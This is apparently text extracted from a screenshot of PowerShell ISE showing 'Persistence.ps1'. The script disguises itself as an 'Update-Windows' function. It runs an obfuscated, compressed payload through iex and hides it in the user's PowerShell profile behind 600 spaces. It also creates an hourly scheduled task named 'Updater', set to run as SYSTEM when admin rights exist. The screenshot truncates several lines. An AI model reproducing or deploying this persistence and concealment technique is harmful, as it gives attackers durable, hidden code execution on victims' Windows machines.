 C:\Windows\System32\WindowsPowerShell\v1.0\powershell_ise.exe
File Edit View Debug Help
Persistence.ps1
1
2 function Update-Windows{
3 Param([Switch]$Persist)
4 $ErrorActionPreference='SilentlyContinue'
5 $Script={sal a New-Object;iex(a IO.StreamReader((a IO.Compression.DeflateStream([IO.MemoryStream][Con
6 if($Persist){
7 if(([Security.Principal.WindowsPrincipal][Security.Principal.WindowsIdentity]::GetCurrent()).IsInRole
8 {$Prof=$PROFILE.AllUsersAllHosts;$Payload="schtasks /Create /RU system /SC HOURLY /TN Updater /TR `"$
9 else
10 {$Prof=$PROFILE.CurrentUserAllHosts;$Payload="schtasks /Create /SC HOURLY /TN Updater /TR `"$($Env:Sy
11 mkdir (Split-Path -Parent $Prof)
12 (gc $Prof) + (' ' * 600 + $Script)|Out-File $Prof -Fo
13 iex $Payload|Out-Null
14 Write-Output $Payload}
15 else
16 {$Script.Invoke()}
17 } Update-Windows -Persist
18
19
20
Ln 1 Col 1
11